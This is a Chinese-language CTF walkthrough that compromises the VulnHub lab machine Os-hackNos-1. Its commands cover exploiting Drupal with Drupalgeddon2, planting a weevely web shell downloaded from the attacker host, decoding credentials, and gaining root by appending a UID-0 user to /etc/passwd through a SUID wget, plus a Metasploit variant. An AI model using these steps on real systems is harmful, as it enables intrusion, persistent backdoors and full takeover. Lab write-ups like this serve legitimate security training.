vnlnhub靶机 Os-hackNos-1

靶机:192.168.1.10



kali Linux:192.168.1.199 桥接网络

信息收集



ifconfig //查看kali的IP地址

nmap -sP 192.168.1.0/24 //在kali上主机发现,靶机的IP地址为192.168.1.10



nmap -A -v 192.168.1.10 //端口扫描,22端口和80端口开着

然后在浏览器上访问80端口192.168.1.10



dirb http://192.168.1.10 //目录遍历



浏览器访问192.168.1.10/drupal/includes/

获取目标网站的WEBshell



//下载地址:https://github.com/dreadlocked/Drupalgeddon2

git clone https://github.com/dreadlocked/Drupalgeddon2 //下载



gem install highline //安装依赖包

进入drupalgeddon2文件

./drupalgeddon2.rb http://192.168.1.10/drupal/ //运行这个安装包

id

连接上shell之后,发现权限太小,我们进一步提权

权限维持



weevely generate 111 ./3.php //创建小马



python3 -m http.server 8080

wget http://192.168.1.199:8080/1.php //下载创建的小马

weevely http://192.168.1.10/drupal/1.php 111 连接成功

pwd

cd .. //返回上一级

ls



cat alexander.txt

base64解密



+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.

----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+

++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-

>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+

++.<

Brainfuck解密

提权

file_download passwd /root/桌面/passwd //在靶机的etc目录下把passwd文件下载到本机



openssl passwd -1 -salt salt chong

$1$salt$o9UcfmA4Ens4BcwlMzoX5. //生成的md5码

echo 'chong:$1$salt$o9UcfmA4Ens4BcwlMzoX5.:0:0::/root/:/bin/bash' >>passwd

python3 -m http.server 8000

wget具有SUID权限,进行SUID提权

wget http://192.168.1.199:8000/passwd -O passwd

交互



use exploit/unix/webapp/drupal_drupalgeddon2

set rhosts 192.168.1.10 这里的ip为目标机器ip

set targeturi /drupal

run或者exploit



然后在下面输入 shell

然后在当前界面下输入

python3 -c 'import pty; pty.spawn("/bin/bash")'



之后切换用户 su chong

密码 chong

id

浙公网安备 33010602011771号

浙公网安备 33010602011771号